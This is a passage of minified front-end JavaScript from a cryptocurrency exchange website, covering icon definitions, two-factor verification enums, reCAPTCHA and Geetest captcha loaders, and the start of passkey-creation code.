1024","data-icon-id":"icon-CEX_QuickBuy","data-icon-group":"GateAssetsV5","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M285.824 774.741333c12.117333-12.202667 31.402667-12.8 45.525333-3.029333a311.04 311.04 0 0 0 115.712 49.536c16.597333 3.413333 29.44 17.450667 29.44 34.432v50.944c0 19.328-16.426667 34.730667-35.413333 31.658667a425.813333 425.813333 0 0 1-188.544-80.426667c-15.232-11.52-15.786667-33.706667-2.346667-47.274667l35.626667-35.84zM577.877333 85.76C782.378667 118.613333 938.666667 296.96 938.666667 512s-156.288 393.344-360.789334 426.24c-18.986667 3.072-35.413333-12.288-35.413333-31.616v-50.944c0-16.981333 12.885333-31.061333 29.44-34.432 143.317333-29.098667 251.221333-156.501333 251.221333-309.248s-107.946667-280.149333-251.221333-309.248c-16.554667-3.413333-29.44-17.450667-29.44-34.432V117.333333c0-19.328 16.426667-34.688 35.413333-31.658666zM167.808 545.194667c16.938667 0 30.890667 12.928 34.218667 29.610666a314.752 314.752 0 0 0 42.752 106.496c8.96 14.08 7.936 32.768-3.84 44.629334l-35.968 36.224c-13.738667 13.824-36.437333 12.8-47.530667-3.2a430.762667 430.762667 0 0 1-71.68-178.176c-3.072-19.072 12.202667-35.584 31.445333-35.584h50.602667z",fill:{colorIndex:0}},child:[]},{tag:"path",attr:{d:"M575.488 305.493333a8.576 8.576 0 0 1 13.994667 8.192l-33.152 171.52a8.661333 8.661333 0 0 0 8.490666 10.325334h113.493334c5.333333 0 7.765333 6.656 3.712 10.154666l-248.746667 213.034667a8.618667 8.618667 0 0 1-14.037333-8.149333l33.493333-180.053334a8.661333 8.661333 0 0 0-8.448-10.24h-103.68c-5.333333 0-7.765333-6.741333-3.712-10.24l238.592-204.544zM165.674667 253.525333c11.392-15.317333 33.536-15.914667 46.976-2.346666l35.626666 35.84c12.117333 12.202667 12.8 31.573333 3.029334 45.781333a314.837333 314.837333 0 0 0-49.28 116.394667c-3.328 16.682667-17.28 29.610667-34.218667 29.610666H117.205333c-19.2 0-34.56-16.512-31.488-35.584a430.933333 430.933333 0 0 1 79.957334-189.696zM441.088 85.76c18.986667-3.114667 35.413333 12.288 35.413333 31.616v50.944c0 16.981333-12.842667 31.061333-29.44 34.432a310.741333 310.741333 0 0 0-105.856 42.965333c-14.08 8.96-32.597333 7.978667-44.373333-3.84l-36.010667-36.266666c-13.738667-13.781333-12.757333-36.565333 3.157334-47.786667a425.386667 425.386667 0 0 1 177.109333-72.106667z",fill:{colorIndex:1}},child:[]}]}),n=(0,i.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_BankCard","data-icon-group":"GateAssetsV5","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M85.333333 256a85.333333 85.333333 0 0 1 85.333334-85.333333h682.666666a85.333333 85.333333 0 0 1 85.333334 85.333333v85.333333H85.333333V256zM85.333333 426.666667h853.333334v341.333333a85.333333 85.333333 0 0 1-85.333334 85.333333H170.666667a85.333333 85.333333 0 0 1-85.333334-85.333333v-341.333333z m341.333334 192H213.333333v85.333333h213.333334v-85.333333z",fill:{colorIndex:0}},child:[]}]}),r=(0,i.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Gatecode","data-icon-group":"GateAssetsV5","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M170.666667 170.666667a85.333333 85.333333 0 0 0-85.333334 85.333333v512a85.333333 85.333333 0 0 0 85.333334 85.333333h682.666666a85.333333 85.333333 0 0 0 85.333334-85.333333V256a85.333333 85.333333 0 0 0-85.333334-85.333333H170.666667z m42.666666 192h124.458667v298.666666H213.333333v-298.666666z m174.250667 0H512v298.666666H387.584v-298.666666z m248.832 0v298.666666h-74.666667v-298.666666h74.666667z m49.834667 0H810.666667v298.666666h-124.416v-298.666666z",fill:{colorIndex:0}},child:[]}]}),l=(0,i.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_P2P","data-icon-group":"GateAssetsV5","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M704 311.466667a96 96 0 1 0 0-192 96 96 0 0 0 0 192zM618.666667 346.666667a106.666667 106.666667 0 0 0-106.666667 106.666666v53.333334c0 17.664 14.336 32 32 32h320a32 32 0 0 0 32-32v-53.333334a106.666667 106.666667 0 0 0-106.666667-106.666666h-170.666666zM192 135.466667a64 64 0 0 0-64 64v224h128v-160h160v-128H192zM877.226667 884.736a64 64 0 0 1-45.226667 18.730667h-224v-128H768v-160h128v224a64 64 0 0 1-18.773333 45.226666zM512 711.466667a192 192 0 1 1-384 0 192 192 0 0 1 384 0z m-274.218667 0l82.645334 82.645333 82.645333-82.645333-82.645333-82.645334-82.645334 82.645334z",fill:{colorIndex:0}},child:[]}]}),d=(0,i.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Convert","data-icon-group":"GateAssetsV5","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M518.826667 224a288 288 0 0 0-259.797334 163.584l56.448 15.146667a19.029333 19.029333 0 0 1 4.565334 34.858666l-151.552 87.466667a19.029333 19.029333 0 0 1-26.026667-6.912L55.04 366.506667a19.029333 19.029333 0 0 1 21.333333-27.904l57.6 15.402666A416.128 416.128 0 0 1 518.826667 96c207.957333 0 380.330667 152.618667 411.093333 352h-130.218667a288.128 288.128 0 0 0-280.874666-224zM118.101333 624H253.44a288.085333 288.085333 0 0 0 530.816 0h1.152l-56.704-32.725333a19.029333 19.029333 0 0 1 4.608-34.858667l169.045333-45.312a19.029333 19.029333 0 0 1 23.296 13.44l45.312 169.088c4.394667 16.384-13.226667 29.866667-27.904 21.418667L896 687.786667a416.042667 416.042667 0 0 1-377.173333 240.170666c-190.890667 0-351.829333-128.64-400.725334-304z",fill:{colorIndex:0}},child:[]},{tag:"path",attr:{d:"M343.082667 520.533333h107.904c5.589333 0 9.813333 5.12 8.832 10.624l-34.901334 186.325334a8.96 8.96 0 0 0 14.634667 8.490666l258.944-220.501333a5.973333 5.973333 0 0 0-3.84-10.538667h-118.186667a8.96 8.96 0 0 1-8.832-10.666666l34.56-177.493334a8.96 8.96 0 0 0-14.634666-8.533333l-248.32 211.754667a5.973333 5.973333 0 0 0 3.84 10.538666z",fill:{colorIndex:1}},child:[]}]}),h=(0,i.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Deposit","data-icon-group":"GateAssetsV5","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M450.389333 116.309333c0-17.066667 13.781333-30.976 30.805334-30.976h61.610666c17.066667 0 30.848 13.866667 30.848 30.976v338.005334l-0.042666 1.365333h103.978666a12.8 12.8 0 0 1 9.770667 21.077333l-150.656 177.066667a32 32 0 0 1-48.725333 0l-151.210667-177.066667a12.8 12.8 0 0 1 9.728-21.077333h103.893333V116.309333z",fill:{colorIndex:0}},child:[]},{tag:"path",attr:{d:"M262.4 313.472c13.098667 10.88 14.805333 30.293333 5.418667 44.586667a293.802667 293.802667 0 0 0-48.554667 162.389333c0 162.56 131.072 294.314667 292.736 294.314667 161.706667 0 292.736-131.797333 292.736-294.314667a293.76 293.76 0 0 0-48.554667-162.389333c-9.386667-14.250667-7.68-33.706667 5.418667-44.586667l47.530667-39.466667a29.013333 29.013333 0 0 1 42.496 4.864 418.133333 418.133333 0 0 1 76.373333 241.578667C928 751.36 741.76 938.666667 512 938.666667s-416-187.264-416-418.218667c0-89.941333 28.288-173.354667 76.373333-241.578667a29.013333 29.013333 0 0 1 42.496-4.864l47.530667 39.466667z",fill:{colorIndex:1}},child:[]}]}),s=(0,i.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-a-CEX_Gateaccount","data-icon-group":"GateAssetsV5","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M386.944 415.829333c34.56 34.602667 76.202667 51.925333 124.8 51.925334 48.597333 0 90.197333-17.322667 124.8-51.925334 34.56-34.56 51.882667-76.202667 51.882667-124.8 0-48.597333-17.28-90.197333-51.882667-124.8-34.602667-34.602667-76.202667-51.925333-124.8-51.925333-48.64 0-90.197333 17.322667-124.8 51.925333-34.645333 34.602667-51.925333 76.202667-51.925333 124.8 0 48.64 17.28 90.197333 51.925333 124.8zM524.16 556.117333H335.018667a220.885333 220.885333 0 0 0-220.885334 220.885334v88.32c0 24.448 19.754667 44.202667 44.16 44.202666h339.797334a307.797333 307.797333 0 0 1-43.392-158.08c0-74.069333 26.026667-142.08 69.461333-195.328zM924.8 721.749333h-87.082667v-105.088H732.586667v-87.04a192.170667 192.170667 0 1 0 192.170666 192.128z m-287.146667 0c0-52.437333 42.496-94.976 94.976-94.976v94.976h94.976a94.976 94.976 0 1 1-189.952 0z",fill:{colorIndex:0}},child:[]}]}),v=(0,i.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Spot","data-icon-group":"GateAssetsV5","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M917.333333 376.874667a269.824 269.824 0 0 1-107.690666 215.893333 352 352 0 0 0-378.453334-378.410667A270.208 270.208 0 0 1 917.333333 376.874667z",fill:{colorIndex:0}},child:[]},{tag:"path",attr:{d:"M737.194667 602.069333a315.306667 315.306667 0 1 1-630.528 0 315.306667 315.306667 0 0 1 630.528 0z m-429.781334 0l114.645334 114.645334 114.645333-114.645334-114.645333-114.645333-114.645334 114.645333z",fill:{colorIndex:1}},child:[]}]}),u=(0,i.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_UserSecurity","data-icon-group":"GateAssetsV5","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M470.016 917.034667a85.333333 85.333333 0 0 0 83.968 0l233.984-132.266667a170.666667 170.666667 0 0 0 86.698667-148.565333V278.826667a85.333333 85.333333 0 0 0-57.045334-80.512l-277.333333-97.493334a85.333333 85.333333 0 0 0-56.576 0l-277.333333 97.493334A85.333333 85.333333 0 0 0 149.333333 278.826667v357.376a170.666667 170.666667 0 0 0 86.698667 148.608l233.984 132.224z m145.28-520.832a103.253333 103.253333 0 1 1-206.592 0 103.253333 103.253333 0 0 1 206.549333 0zM334.762667 630.613333c-7.381333-12.288-4.352-27.776 5.76-37.930666l13.610666-13.610667a68.821333 68.821333 0 0 1 48.682667-20.138667h218.368c18.261333 0 35.754667 7.253333 48.682667 20.138667l13.610666 13.653333c10.112 10.112 13.141333 25.6 5.76 37.888A206.421333 206.421333 0 0 1 512 731.050667a206.421333 206.421333 0 0 1-177.237333-100.437334z",fill:{colorIndex:0}},child:[]}]}),g=(0,i.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Transfer_Horizontal","data-icon-group":"GateAssetsV5","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M852.906667 301.696a21.333333 21.333333 0 0 1 21.333333 21.333333v99.072a21.333333 21.333333 0 0 1-21.333333 21.333334H332.032v-0.085334H149.333333a21.333333 21.333333 0 0 1-16.938666-34.304L327.552 154.453333a12.8 12.8 0 0 1 22.954667 7.808V301.653333H852.906667zM171.093333 722.389333a21.333333 21.333333 0 0 1-21.333333-21.333333V602.026667a21.333333 21.333333 0 0 1 21.333333-21.333334H692.053333v0.085334H874.666667a21.333333 21.333333 0 0 1 16.938666 34.304l-195.157333 254.634666a12.8 12.8 0 0 1-22.954667-7.765333v-139.52H171.136z",fill:{colorIndex:0}},child:[]}]}),f=(0,i.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Image","data-icon-group":"GateAssetsV5","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M274.944 365.696h128v131.669333h-128V365.696z",fill:{colorIndex:0}},child:[]},{tag:"path",attr:{d:"M132.736 170.666667C106.538667 170.666667 85.333333 192.512 85.333333 219.434667v585.130666C85.333333 831.488 106.538667 853.333333 132.736 853.333333H891.306667c26.197333 0 47.402667-21.845333 47.402666-48.768V219.434667C938.666667 192.512 917.461333 170.666667 891.264 170.666667H132.693333z m47.402667 536.874666V268.202667h663.722666v298.666666l-118.528-128-297.6 282.538667L298.666667 585.130667l-118.528 122.453333z",fill:{colorIndex:1}},child:[]}]}),p=(0,i.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_circlefilled_success","data-icon-group":"GateAssetsV5","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M512 938.666667c235.648 0 426.666667-191.018667 426.666667-426.666667S747.648 85.333333 512 85.333333 85.333333 276.352 85.333333 512s191.018667 426.666667 426.666667 426.666667z m185.429333-572.928a21.333333 21.333333 0 0 1 30.165334 0l30.165333 30.165333a21.333333 21.333333 0 0 1 0 30.208l-264.917333 264.874667a42.666667 42.666667 0 0 1-60.330667 0l-152.917333-152.917334a21.333333 21.333333 0 0 1 0-30.165333l30.165333-30.165333a21.333333 21.333333 0 0 1 30.208 0l122.709333 122.752 234.752-234.752z",fill:{colorIndex:0}},child:[]}]})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/4382-979c14ab6be85c6e.js
body_size: 8311
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4382],{90021:function(){},91128:function(e,t,n){"use strict";n.d(t,{BH:function(){return i},Vz:function(){return o}});var r,a,o=((r={}).SUCCESS="SUCCESS",r.NOT_ALLOWED_ERROR="CREATE_CANCEL",r.OPERATION_ERROR="OPERATION_ERROR",r.TIMEOUT_ERROR="TIMEOUT_ERROR",r.REPEAT_ERROR="REPEAT_ERROR",r),i=((a={}).SUCCESS="SUCCESS",a.CANCEL="CANCEL",a.ERROR="ERROR",a.TIMEOUT="TIMEOUT",a.REPEAT="REPEAT",a)},65405:function(e,t,n){"use strict";n.d(t,{Gr:function(){return l},J5:function(){return p},KX:function(){return d},_q:function(){return E},mB:function(){return u},uj:function(){return _},xQ:function(){return h}});var r,a,o,i,c,s,l=((r={}).SMS_CODE="sms_code",r.TOTP_CODE="totp_code",r.EMAIL_CODE="email_code",r.GATE_OTP_CODE="gate_otp_code",r.WEBAUTHN="webauthn",r),u=((a={}).SEND="send",a.PASTE="paste",a),d=((o={}).EMAIL="email",o.SMS="sms",o.TOTP="totp",o.GATE="gate",o.WEBAUTHN="webauthn",o.FUND_PASSWORD="fundpass",o),p=((i={}).TOTP="totp",i.EMAIL="email",i.SMS="sms",i);let h={email_code:"email",sms_code:"sms",totp_code:"totp",gate_otp_code:"gate"};var E=((c={}).PASSKEY_CREATE="PASSKEY_CREATE",c.PASSKEY_DELETE="PASSKEY_DELETE",c.PASSKEY_QUICK_LOGIN="PASSKEY_QUICK_LOGIN",c.DEVICE_REMOVE="DEVICE_REMOVE",c.ANTI_PHISH_CODE="ANTI_PHISH_CODE",c.LOGIN_SECURITY_SWITCH="LOGIN_SECURITY_SWITCH",c.EMAIL_VERIFY="EMAIL_VERIFY",c.SMS_VERIFY="SMS_VERIFY",c.WITHDRAW="WITHDRAW_V2",c.WITHDRAW_TRY="WITHDRAW_TRY_V2",c.WITHDRAW_ADDRESS_QUICK="WITHDRAW_ADDRESS_QUICK_V2",c.WITHDRAW_ADDRESS="WITHDRAW_ADDRESS_V2",c.P2P_SELL_WITH_TRANSACTION_COMP="P2P_SELL_WITH_TRANSACTION_COMP",c.P2P_C2C_CONFIRM_PAYMENT="P2P_C2C_CONFIRM_PAYMENT",c.P2P_SELL_WITH_ORDERBOOK_COMP="P2P_SELL_WITH_ORDERBOOK_COMP",c.P2P_BIND_PAYMENT_COMP="P2P_BIND_PAYMENT_COMP",c.DEPOSIT_BLOCKED_REFUND="DEPOSIT_BLOCKED_REFUND",c.BIND_PHONE_COMP="BIND_PHONE_COMP",c.CHANGE_PHONE_COMP="CHANGE_PHONE_COMP",c.UNBIND_PHONE_COMP="UNBIND_PHONE_COMP",c.BIND_EMAIL_COMP="BIND_EMAIL_COMP",c.CHANGE_EMAIL_COMP="CHANGE_EMAIL_COMP",c.CHANGE_PASSWORD_COMP="CHANGE_PASSWORD_COMP",c.DISABLE_ACCOUNT="DISABLE_ACCOUNT",c.CANCEL_ACCOUNT="CANCEL_ACCOUNT",c.SEND_RED_ENVELOPES="SEND_RED_ENVELOPES",c.NONE="",c),_=((s={}).OPEN_GATE_VALIDATOR="OPEN_GATE_VALIDATOR",s.CLOSE_GATE_VALIDATOR="CLOSE_GATE_VALIDATOR",s.LOGIN="LOGIN",s)},23654:function(e,t,n){"use strict";n(70852).default},64803:function(e,t,n){"use strict";var r=n(25413);t.ZP=r.ZP.default||r.ZP},2059:function(e,t,n){"use strict";n.d(t,{S:function(){return f},B:function(){return v}});var r=n(8907),a=n(31800),o=n(71762),i=n(94727);let c={recUrl:"https://www.google.com/recaptcha/enterprise.js",site_secret:"",scene:"",hl:"",theme:"light",onload:"recaptchaOnloadCallBack",render:"onload",bindForm:"",onSuccess:null,onError:null},s=e=>new Promise((t,n)=>{let r=document.createElement("script");r.src=e,r.async=!0,r.onload=()=>t(r),r.onerror=()=>n(Error("Failed to load script: ".concat(e))),document.head.appendChild(r)});function l(e){var t;null===(t=document.querySelector(".gRecaptcha-container"))||void 0===t||t.remove(),c.onClose&&c.onClose(e)}function u(){var e,t,n;null===(n=window)||void 0===n||null===(t=n.grecaptcha)||void 0===t||null===(e=t.enterprise)||void 0===e||e.render("recaptcha-box",{sitekey:c.site_secret,theme:c.theme,action:c.scene,callback:function(e){c.onSuccess&&c.onSuccess(e),l(!0)},"expired-callback":function(){c.onError&&c.onError()},"error-callback":function(){c.onError&&c.onError()}})}async function d(e,t){var n;c=Object.assign(c,e);let r=null===(n=window)||void 0===n?void 0:n.grecaptcha;if(!function(e){var t;let n='<div class="gRecaptcha-container"><div class="gRecaptcha-container-ghost"></div><div class="recaptcha-panel"><div class="recaptcha-title"><span class="txt">'+e("agency.captcha.verify")+'</span><span class="recaptcha-close"></span></div><div id="recaptcha-box"></div><div class="loading"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div> </div></div></div>',r=document.createElement("div");r.classList.add("gRecaptcha-container-warp"),r.innerHTML=n,null===(t=document.querySelector("body"))||void 0===t||t.appendChild(r),document.querySelectorAll(".gRecaptcha-container-ghost, .recaptcha-close").forEach(e=>{e.removeEventListener("click",()=>{l()}),e.addEventListener("click",()=>{l()})})}(t),void 0!==r&&r)u();else try{window.recaptchaOnloadCallBack=u;let e=c.recUrl+"?hl="+c.hl+"&onload="+c.onload;await s(e)}catch(e){a.k.error("Failed to load reCAPTCHA script:",e)}}var p=n(37291);let h={zh:"zho",en:"eng",vi:"vie","zh-tw":"zho-tw",es:"spa",ru:"rus",fr:"fra",pt:"por",th:"tha",id:"ind",ja:"jpn",ar:"ara",uk:"ukr","pt-br":"pon",de:"deu"};function E(e){var t;let{secretParams:n,onSuccess:r,onError:a,onClose:o}=e,i=null!==(t=h[(0,p.m)(window.location.pathname)||"en"])&&void 0!==t?t:"eng";window.initGeetest4({captchaId:null==n?void 0:n.gt,product:"bind",language:i,riskType:null==n?void 0:n.riskType,onError:e=>{a((null==e?void 0:e.msg)||"Unknown error")}},function(e){e.onReady(function(){e.showCaptcha()}).onSuccess(function(){r(e.getValidate())}).onError(function(e){a((null==e?void 0:e.msg)||"Unknown error")}),e.onClose(function(){o()})})}async function _(e){var t;let{secretParams:n,onSuccess:r,onError:a,onClose:o}=e;if(null===(t=window)||void 0===t?void 0:t.initGeetest4)return void E({secretParams:n,onSuccess:r,onError:a,onClose:o});try{await function(e,t){if("undefined"==typeof document){let e=Error("loadScript can only be used in browser environment");return Promise.reject(e)}if(document.querySelector('script[src="'.concat(e,'"]')))return Promise.resolve();let n=document.createElement("script");n.charset="UTF-8",n.async=!0,n.defer=!0,n.src=e;let r=new Promise((e,r)=>{n.onerror=e=>{document.head.removeChild(n);let t=e instanceof ErrorEvent?e:Error(String(e));r(t)},n.onload=()=>{t?t(!1):e()}});return document.head.appendChild(n),t?void 0:r}("".concat("/cdn/fe","/static/libs/gt4.js")),E({secretParams:n,onSuccess:r,onError:a,onClose:o})}catch(e){a(e)}}let g="security",m="/api/web/v1/validation/captcha_verify";async function f(e){let{url:t="/api/web/v1/usercenter/captcha_init",scene:n=g,needInitRes:c=!1,onCaptchaSuccess:s,onCaptchaError:l=o.Z,onCaptchaClose:u=o.Z,t:p}=e,h={scene:n,version:"v4"};(0,i.U2)({url:t,params:h}).then(e=>{let{data:t,code:o,message:i}=null!=e?e:{};if(0===o){let e={};if(1===t.captcha_type){var E,g;d({scene:n,hl:null===(E=(e={type:t.captcha_type,secret:{hl:t.lang,site_secret:t.site_key}}).secret)||void 0===E?void 0:E.hl,site_secret:null==e?void 0:null===(g=e.secret)||void 0===g?void 0:g.site_secret,onSuccess:e=>s({type:1,response:e,captcha_seq:null==t?void 0:t.captcha_seq,...h},c?t:null),onClose:e=>{e||u()},onError:e=>{a.k.error("Failed to load googleCaptcha:",e),l(e)}},p)}else _({secretParams:(e={type:t.captcha_type,secret:{gt:t.captcha_id,riskType:null==t?void 0:t.risk_type},version:t.version}).secret,onSuccess:e=>s({type:0,...e,...h,captcha_seq:null==t?void 0:t.captcha_seq},c?t:null),onError:e=>{l(e),(0,r.c0)({type:"error",message:e})},onClose:u,captchaParams:h})}else(0,r.c0)({type:"error",message:i}),l(i)}).catch(e=>{a.k.info("captcha error",e),l(e)})}async function v(e){let{scene:t=g,onCaptchaSuccess:n,onCaptchaError:c=o.Z,onCaptchaClose:s=o.Z,t:l,riskUsage:u}=e,p={scene:t};(0,i.U2)({url:"/api/web/v1/validation/captcha_init",params:{...p,usage:u,mode:"risk"}}).then(e=>{let{data:o,code:u,message:h}=null!=e?e:{};if(0!==u){c(h),(0,r.c0)({type:"error",message:h});return}if(o.token)return void n({captcha_token:o.token,captcha_seq:o.captcha_seq});let E={};if(1===o.captcha_type){var g,f;d({scene:t,hl:null===(g=(E={type:o.captcha_type,secret:{hl:o.lang,site_secret:o.site_key}}).secret)||void 0===g?void 0:g.hl,site_secret:null==E?void 0:null===(f=E.secret)||void 0===f?void 0:f.site_secret,onSuccess:async e=>{var a;let s=await (0,i.v_)({url:m,data:{captcha_seq:o.captcha_seq,scene:t,pass_token:e}});(null==s?void 0:s.code)===0?n({captcha_token:null==s?void 0:null===(a=s.data)||void 0===a?void 0:a.token,captcha_seq:o.captcha_seq}):((0,r.c0)({type:"error",message:null==s?void 0:s.message}),c(null==s?void 0:s.message))},onClose:e=>{e||s()},onError:e=>{a.k.error("Failed to load googleCaptcha:",e),c(e)}},l)}else _({secretParams:(E={type:o.captcha_type,secret:{gt:o.captcha_id,riskType:null==o?void 0:o.risk_type},version:o.version}).secret,onSuccess:async e=>{var a;let s=await (0,i.v_)({url:m,data:{captcha_seq:o.captcha_seq,scene:t,pass_token:null==e?void 0:e.captcha_output,captcha_output:null==e?void 0:e.captcha_output,gen_time:null==e?void 0:e.gen_time,lot_number:null==e?void 0:e.lot_number,...e}});(null==s?void 0:s.code)===0?n({captcha_token:null==s?void 0:null===(a=s.data)||void 0===a?void 0:a.token,captcha_seq:o.captcha_seq}):((0,r.c0)({type:"error",message:null==s?void 0:s.message}),c(null==s?void 0:s.message))},onError:e=>{c(e),(0,r.c0)({type:"error",message:e})},onClose:s,captchaParams:{...p,version:"v4"}})}).catch(e=>{a.k.info("captcha error",e),c(e)})}},65763:function(e,t,n){"use strict";n.d(t,{U:function(){return c}});var r=n(97458),a=n(39880),o=n(37667),i=n(78520);let c=()=>{let e=(0,o.useRef)(null),t=(0,o.useRef)(!1),n=(0,o.useRef)(null),c=(0,o.useCallback)(()=>{t.current=!0,e.current&&(e.current(),e.current=null,n.current=null)},[]),s=(0,o.useCallback)(()=>t.current?Promise.resolve():(n.current||(n.current=new Promise(t=>{e.current=t})),n.current),[]),l=(0,o.useMemo)(()=>(0,r.jsx)(a,{src:"".concat("/cdn/fe","/static/libs/gt4.js"),strategy:"lazyOnload",onReady:c}),[c]);return(0,o.useEffect)(()=>{let r=document.createElement("style");r.setAttribute("data-google-captcha","true"),r.textContent='\n  /* google captcha */\n  .gRecaptcha-container {\n    position: fixed;\n    z-index: 999;\n    left: 0;\n    top: 0;\n    height: 100%;\n    width: 100%;\n    -moz-transition: opacity 0.5s;\n    -o-transition: opacity 0.5s;\n    -webkit-transition: opacity 0.5s;\n    transition: opacity 0.5s;\n  }\n  .gRecaptcha-container .gRecaptcha-container-ghost {\n    position: absolute;\n    left: 0;\n    top: 0;\n    width: 100%;\n    height: 100%;\n    opacity: 0.6;\n    filter: opacity(0.6);\n    background-color: black;\n  }\n  .gRecaptcha-container .recaptcha-panel {\n    position: absolute;\n    top: 50%;\n    left: 50%;\n    width: 340px;\n    height: 165px !important;\n    margin-left: -170px;\n    margin-top: -60px;\n    box-shadow: 0 1px 8px rgba(128, 128, 128, 0.3);\n    border: 1px solid #d1d1d1;\n    border-radius: 2px;\n    overflow: hidden;\n    background-color: white;\n  }\n  .gRecaptcha-container .recaptcha-title {\n    padding: 24px;\n    position: relative;\n  }\n  .gRecaptcha-container .recaptcha-title .txt {\n    color: #000;\n    font-size: 20px;\n  }\n  .gRecaptcha-container .recaptcha-title .recaptcha-close {\n    position: absolute;\n    right: 15px;\n    background: transparent\n      url([data-uri])\n      no-repeat 50%;\n    width: 24px;\n    height: 24px;\n    top: 15px;\n    cursor: pointer;\n    background-size: 16px 16px;\n  }\n  html[lang="ar"] .gRecaptcha-container .recaptcha-title .recaptcha-close{\n    left: 15px; \n    right: unset;\n  }\n  @media screen and (min-width: 426px) and (max-width: 768px) {\n    /* 解决google验证在宽度>428px的移动设备上不居中 */\n    .gRecaptcha-container-warp + div {\n      left: 0 !important;\n      right: 0 !important;\n      margin-left: 12px;\n      margin-right: 12px;\n      z-index: 2000000001;\n    }\n  }\n  .gRecaptcha-container #recaptcha-box {\n    padding: 5px 24px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n  }\n  .gRecaptcha-container .loading {\n    margin: auto;\n    margin-top: 10px;\n    width: 50px;\n    text-align: center;\n  }\n  .gRecaptcha-container .loading > div {\n    width: 10px;\n    height: 10px;\n    background-color: #e64e62;\n    border-radius: 100%;\n    display: inline-block;\n    -webkit-animation: bouncedelay 1.4s infinite ease-in-out;\n    animation: bouncedelay 1.4s infinite ease-in-out;\n    -webkit-animation-fill-mode: both;\n    animation-fill-mode: both;\n  }\n  .gRecaptcha-container .loading .bounce1 {\n    -webkit-animation-delay: -0.32s;\n    animation-delay: -0.32s;\n  }\n  .gRecaptcha-container .loading .bounce2 {\n    -webkit-animation-delay: -0.16s;\n    animation-delay: -0.16s;\n  }\n  @-webkit-keyframes bouncedelay {\n    0%,\n    80%,\n    100% {\n      -webkit-transform: scale(0);\n    }\n    40% {\n      -webkit-transform: scale(1);\n    }\n  }\n  @keyframes bouncedelay {\n    0%,\n    80%,\n    100% {\n      transform: scale(0);\n      -webkit-transform: scale(0);\n    }\n    40% {\n      transform: scale(1);\n      -webkit-transform: scale(1);\n    }\n  }\n',document.head.appendChild(r);let a=document.createElement("div");a.style.display="none",document.body.appendChild(a);let o=(0,i.createRoot)(a);return o.render(l),()=>{o.unmount(),a.parentNode&&a.parentNode.removeChild(a),r.parentNode&&r.parentNode.removeChild(r),t.current=!1,e.current=null,n.current=null}},[l]),s}},75462:function(e,t,n){"use strict";n.d(t,{GO:function(){return o.G},S0:function(){return r.S},Bc:function(){return r.B},Ug:function(){return a.U}});var r=n(2059),a=n(65763);n(97458),n(36492),n(37667),n(19800),n(90267),n(30879),n(44356),n(25808),n(36675);var o=n(30725);n(64803),n(99727),n(25604),n(18952),n(91128),n(65405),n(17858)},30725:function(e,t,n){"use strict";n.d(t,{G:function(){return h}});var r=n(9693),a=n(31800),o=n(30879),i=n(91128),c=n(17858);function s(e){return Uint8Array.from(e,e=>e.charCodeAt(0)).buffer}function l(e){return btoa(Array.from(new Uint8Array(e)).map(e=>String.fromCharCode(e)).join("")).replaceAll("+","-").replaceAll("/","_")}function u(e){return s(atob(e=e.replaceAll("-","+").replaceAll("_","/")))}function d(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}let p="production"===(n(36909).env.PASSKEY_OVERRIDE_ENV||"production");class h{async initCreatePasskeyCreateOptions(e){try{let t=await (0,c.Ei)(e);t&&(this.createPasskeyCreateOptions=t)}catch(e){throw a.k.error("initCreatePasskeyCreateOptions error",e),e}}async createPasskey(e,t,n){try{var c,l,d;(0,r.x)(this.createPasskeyCreateOptions)&&await this.initCreatePasskeyCreateOptions(e),this.createPasskeyCreateOptions={...this.createPasskeyCreateOptions,...n};let a="string"==typeof this.createPasskeyCreateOptions.user?{name:this.createPasskeyCreateOptions.user}:this.createPasskeyCreateOptions.user;a.id||(a.id=crypto.randomUUID()),null!=this.ongoingAuth&&this.ongoingAuth.abort("Cancel ongoing authentication"),this.ongoingAuth=new AbortController;let o={...this.createPasskeyCreateOptions,rp:{id:(null===(c=this.createPasskeyCreateOptions.rp)||void 0===c?void 0:c.id)||window.location.hostname,name:(null===(l=this.createPasskeyCreateOptions.rp)||void 0===l?void 0:l.name)||window.location.hostname},challenge:u(this.createPasskeyCreateOptions.challenge),user:{id:s(a.id),name:a.name,displayName:null!==(d=a.displayName)&&void 0!==d?d:a.name},excludeCredentials:this.createPasskeyCreateOptions.excludeCredentials?this.parseBase64urlExcludeCredentials(this.createPasskeyCreateOptions.excludeCredentials):[],extensions:{credProps:!0}},p=Object.fromEntries(Object.entries(o).filter(e=>{let[t,n]=e;return null!=n}));null==t||t();let h=await 